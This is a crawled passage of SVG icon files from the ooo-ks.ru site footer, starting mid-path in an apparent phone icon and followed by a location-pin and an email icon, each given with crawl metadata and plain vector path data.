14.0697 1.94288 14.0644C1.93766 14.0592 2.08139 13.5184 2.26233 12.8627L2.59124 11.6706L2.40471 11.3615C1.87055 10.4765 1.56937 9.60826 1.45739 8.63057C1.40432 8.16736 1.43503 7.23858 1.51799 6.79667C1.97672 4.35371 3.68154 2.38573 5.98278 1.64274C6.42241 1.5008 7.02455 1.37807 7.45723 1.34217C7.8749 1.30754 8.56463 1.32944 8.99575 1.39099ZM5.01861 4.26201C4.8251 4.31411 4.68903 4.42233 4.49421 4.67899C4.26692 4.97847 4.06903 5.39927 4.00536 5.71861C3.87674 6.36361 4.08655 7.12986 4.60979 7.92608C5.05407 8.60211 6.0503 9.73355 6.61829 10.2072C7.29102 10.7681 8.01184 11.148 9.14482 11.5388C10.0014 11.8342 10.7039 11.7743 11.3517 11.3506C11.6378 11.1635 11.8836 10.8957 11.9484 10.7002C12.0858 10.2868 12.1265 9.88059 12.0426 9.7608C11.9873 9.68179 11.6975 9.52415 11.6554 9.55018C11.6403 9.5595 11.3461 9.42788 11.0016 9.2577C10.3094 8.91575 10.1111 8.84888 9.98675 8.91531C9.94394 8.93815 9.8101 9.08509 9.68926 9.24182C9.56843 9.39855 9.38958 9.6132 9.29183 9.71879C9.07199 9.95628 9.01545 9.96188 8.62264 9.78497C7.60802 9.32805 6.88082 8.70279 6.2541 7.74843C5.98801 7.3432 5.98923 7.31871 6.29369 6.95512C6.56394 6.63237 6.71289 6.38941 6.71289 6.27131C6.71289 6.16543 6.00977 4.47422 5.9178 4.35884C5.86333 4.29056 5.81019 4.26573 5.67835 4.24699C5.42983 4.21171 5.18466 4.21728 5.01861 4.26201Z" fill="#177E23"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/local.svg
body_size: 848
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_707_322)">
<path d="M9.99996 1.66675C6.77496 1.66675 4.16663 4.27508 4.16663 7.50008C4.16663 8.95008 4.58329 10.3084 5.34163 11.5334C6.13329 12.8167 7.17496 13.9167 7.97496 15.2001C8.36663 15.8251 8.64996 16.4084 8.94996 17.0834C9.16663 17.5417 9.34163 18.3334 9.99996 18.3334C10.6583 18.3334 10.8333 17.5417 11.0416 17.0834C11.35 16.4084 11.625 15.8251 12.0166 15.2001C12.8166 13.9251 13.8583 12.8251 14.65 11.5334C15.4166 10.3084 15.8333 8.95008 15.8333 7.50008C15.8333 4.27508 13.225 1.66675 9.99996 1.66675ZM9.99996 9.79175C8.84996 9.79175 7.91663 8.85841 7.91663 7.70841C7.91663 6.55841 8.84996 5.62508 9.99996 5.62508C11.15 5.62508 12.0833 6.55841 12.0833 7.70841C12.0833 8.85841 11.15 9.79175 9.99996 9.79175Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_707_322">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/email.svg
body_size: 498
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_707_328)">
<path d="M16.6666 3.33325H3.33329C2.41663 3.33325 1.67496 4.08325 1.67496 4.99992L1.66663 14.9999C1.66663 15.9166 2.41663 16.6666 3.33329 16.6666H16.6666C17.5833 16.6666 18.3333 15.9166 18.3333 14.9999V4.99992C18.3333 4.08325 17.5833 3.33325 16.6666 3.33325ZM16.6666 6.66658L9.99996 10.8333L3.33329 6.66658V4.99992L9.99996 9.16658L16.6666 4.99992V6.66658Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_707_328">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>
